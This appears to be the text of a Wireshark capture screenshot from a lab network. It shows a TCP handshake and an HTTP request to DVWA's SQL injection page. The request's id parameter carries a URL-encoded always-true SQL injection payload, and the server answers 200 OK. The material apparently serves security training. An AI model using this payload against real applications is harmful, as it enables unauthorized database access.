 *ens33 [Wireshark 1.10.14 (Git Rev Unknown from unknown)]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 5 Expression... Clear Apply Save
No. Time Source Destination Protoc Lengt Info
93 113.74392623 172.16.30.100 172.16.30.2 TCP 66 56198 > http [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1
94 113.74397814 172.16.30.2 172.16.30.100 TCP 66 http > 56198 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK_PERM=1 WS=128
95 113.74421620 172.16.30.100 172.16.30.2 TCP 60 56198 > http [ACK] Seq=1 Ack=1 Win=1051136 Len=0
96 113.74456500 172.16.30.100 172.16.30.2 HTTP 562 GET /dvwa/vulnerabilities/sqli/?id=%27or%271%27%3D%271%27+%23&Submit=Submit HTTP/1.1
97 113.74458823 172.16.30.2 172.16.30.100 TCP 54 http > 56198 [ACK] Seq=1 Ack=509 Win=30336 Len=0
98 113.75249083 172.16.30.2 172.16.30.100 HTTP 4788 HTTP/1.1 200 OK (text/html)